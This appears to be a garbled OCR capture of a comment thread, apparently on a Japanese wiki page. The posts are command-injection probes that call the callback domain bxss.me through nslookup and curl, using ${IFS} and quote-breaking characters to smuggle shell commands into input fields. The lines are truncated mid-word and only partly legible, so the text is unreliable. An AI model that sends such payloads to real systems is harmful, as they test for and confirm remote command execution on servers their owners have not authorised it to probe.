
 -- WkYxnTGh 2026-05-16 (土) 17:59:07
okup -q=cname hitjthgjdxzkj15a6e.bxss.me||curl
thgjdxzkj15a6e.bxss.me) -- WkYxnTGh 2026-05-16
l${IFS}hitfqcehumxbo0e300.bxss.me) --
9:10
zywc534d9.bxss.me)&'\"`0&
${IFS}hitymocjlzywc534d9.bxss.me)&`' -